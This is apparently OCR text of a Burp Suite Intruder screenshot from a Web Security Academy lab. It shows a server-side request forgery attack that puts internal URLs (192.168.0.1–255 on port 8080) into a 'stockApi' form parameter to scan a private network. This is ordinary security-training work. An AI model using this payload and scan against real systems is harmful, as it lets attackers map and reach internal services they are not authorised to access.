 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover MCP
1 2
Sniper attack Start attack
Target https://0ad000d604f0172f80957bac00440042.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ad000d604f0172f80957bac00440042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad000d604f0172f80957bac00440042.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Ftest
Search 1 highlight 1 payload position Length: 839
Payloads
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
§ Payloads
Resource pool
Setti
Event log All issues Memory: 242.5MB of 15.69GB